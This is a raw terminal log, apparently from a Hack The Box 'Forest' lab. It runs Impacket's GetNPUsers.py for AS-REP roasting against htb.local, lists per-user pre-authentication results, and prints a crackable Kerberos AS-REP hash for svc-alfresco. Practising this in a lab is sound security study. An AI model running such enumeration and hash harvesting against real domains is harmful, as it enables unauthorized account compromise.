 /home/d/E/htb/labs/easy/forest/nmap ✔ $ GetNPUsers.py -no-pass -usersfile users.txt htb.local/
Impacket v0.11.0 - Copyright 2023 Fortra
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:82580bde5286292254bfe6811b354a88$2ba1b948e88a0f158b130e0ec8974858225c9d7545d57c39b237ed2aa99cf7e07f4cd5f743a96dc9a80772986feea10d580f605dbdcca1ffdb05e5e7631e7659012e7c848a407759c427654e9621c92e7645ffe
f83c0569fe287833af3a477dce2d7b0a78e5333204cac9457e0af829bdf64a4e1e1ac02b73b0e7ad4a0a046b9804a2b8fe851f0e060acf5fe30cb7a349da4ac1fe6969bb4b972017aa5ee3b63e2d01bc94a8ecbfa4a78024613ee273d9fbc216a8862d7633372d9cca029f8bb4c3e1fcec29e7f9fb03c
ce4c7f9e2ff1b15554c1f4fe2669b11e94ea3c75c1406dd4cbf199fb
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User john doesn't have UF_DONT_REQUIRE_PREAUTH set